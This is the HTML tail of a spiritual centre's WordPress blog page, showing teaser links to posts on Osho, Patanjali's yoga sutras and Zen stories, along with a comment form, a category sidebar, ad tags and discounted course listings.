                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/05/10/understand-ones-type/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-05-10T11:05:33+00:00">May 10, 2021</time><time class="modify-date hide hidden updated" datetime="2021-05-10T11:05:36+00:00">May 10, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/understand-ones-type/" rel="tag">Understand One’s Type</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/05/10/understand-ones-type/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Someone requested Osho to Comment On &#8211; HERMAN HESSE’S SIDDHARTHA SPEAKS THUSLY TO BUDDHA: “O ILLUSTRIOUS ONE, IN ONE...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-18161" class="post-item col-sm-4 post-18161 post type-post status-publish format-standard has-post-thumbnail hentry category-awareness category-consciousness category-health-lifestyle category-living category-thoughts tag-treasure-hunt pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/06/03/intelligent-education/" class="element-wrap"><img width="385" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Absolute-Education.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Absolute-Education.jpg 512w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Absolute-Education-300x210.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Absolute-Education-100x70.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Absolute-Education-480x336.jpg 480w" sizes="auto, (max-width: 385px) 100vw, 385px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/06/03/intelligent-education/">Intelligent Education</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/drpramodjain/" title="View Dr. Pramod Jain&#039;s profile" rel="author"> <span class="author-name">Dr. Pramod Jain</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/06/03/intelligent-education/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-06-03T05:45:20+00:00">June 3, 2020</time><time class="modify-date hide hidden updated" datetime="2020-06-03T05:45:23+00:00">June 3, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/" rel="category tag">Awareness</a>, <a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/thoughts/" rel="category tag">Thoughts</a>, <a href="https://dwarkadhishholisticcentre.org/tag/treasure-hunt/" rel="tag">Treasure Hunt</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/06/03/intelligent-education/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>A farmer wants to divide his 17 horses among his three sons. According to the farmer, the oldest son...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-23223" class="post-item col-sm-4 post-23223 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-49-comprehensive-system pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/10/09/yoga-sutra-49-comprehensive-system/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Yoga-Sutra-49-Comprehensive-System-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/10/09/yoga-sutra-49-comprehensive-system/">Yoga Sutra 49 Comprehensive System</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/10/09/yoga-sutra-49-comprehensive-system/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-10-09T12:08:18+00:00">October 9, 2021</time><time class="modify-date hide hidden updated" datetime="2021-10-09T12:08:20+00:00">October 9, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-49-comprehensive-system/" rel="tag">Yoga Sutra 49 Comprehensive System</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/10/09/yoga-sutra-49-comprehensive-system/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>THE MODIFICATIONS OF THE MIND ARE ALWAYS KNOWN BY ITS LORD, DUE TO THE CONSTANCY OF THE PURUSA, PURE...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-18073" class="post-item col-sm-4 post-18073 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time tag-allow-the-life tag-authentic-self tag-being-respectful tag-see-yourself tag-your-life pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/05/20/great-scheme/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog.jpg 1280w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/05/Snake-Eating-Frog-480x270.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/05/20/great-scheme/">Great Scheme</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/05/20/great-scheme/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-05-20T14:35:21+00:00">May 20, 2020</time><time class="modify-date hide hidden updated" datetime="2020-05-20T14:35:23+00:00">May 20, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a>, <a href="https://dwarkadhishholisticcentre.org/tag/allow-the-life/" rel="tag">Allow The Life</a>, <a href="https://dwarkadhishholisticcentre.org/tag/authentic-self/" rel="tag">Authentic Self</a>, <a href="https://dwarkadhishholisticcentre.org/tag/being-respectful/" rel="tag">Being Respectful</a>, <a href="https://dwarkadhishholisticcentre.org/tag/see-yourself/" rel="tag">See Yourself</a>, <a href="https://dwarkadhishholisticcentre.org/tag/your-life/" rel="tag">Your Life</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/05/20/great-scheme/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>A wise Zen frog was explaining to the younger frogs the balance of nature: “Do you see how that...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-23401" class="post-item col-sm-4 post-23401 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-remain-happy pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/10/23/remain-happy/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/10/Remain-Happy-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/10/23/remain-happy/">Remain Happy</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/10/23/remain-happy/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-10-23T11:49:36+00:00">October 23, 2021</time><time class="modify-date hide hidden updated" datetime="2021-10-23T11:49:38+00:00">October 23, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/remain-happy/" rel="tag">Remain Happy</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/10/23/remain-happy/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>In a society which is unhappy and consists of miserable people, a happy person is a stranger. That’s why...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20744" class="post-item col-sm-4 post-20744 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-dynamic-technique tag-patanjali pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/02/09/dynamic-technique/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/02/Dynamic-Technique-480x270.jpeg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/02/09/dynamic-technique/">Dynamic Technique</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/02/09/dynamic-technique/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-02-09T12:40:41+00:00">February 9, 2021</time><time class="modify-date hide hidden updated" datetime="2021-02-09T12:40:44+00:00">February 9, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/dynamic-technique/" rel="tag">Dynamic Technique</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/02/09/dynamic-technique/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Someone asked Osho &#8211; WHAT TYPE OF MEDITATION TECHNIQUES ARE SUITABLE SEPARATELY FOR THE TAMAS, RAJAS, AND SATTVA PERSON....</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2020/02/06/bhagavad-gita-verse-8-24/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">Bhagavad Gita Verse 8.24</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2020/02/06/bye-bye/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">Bye Bye</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/06/wheel-2/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='17214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b86be3d284" /></p><br />Math Captcha<br><div style="display:flex;">99 &#8722; 95 = <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/></div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
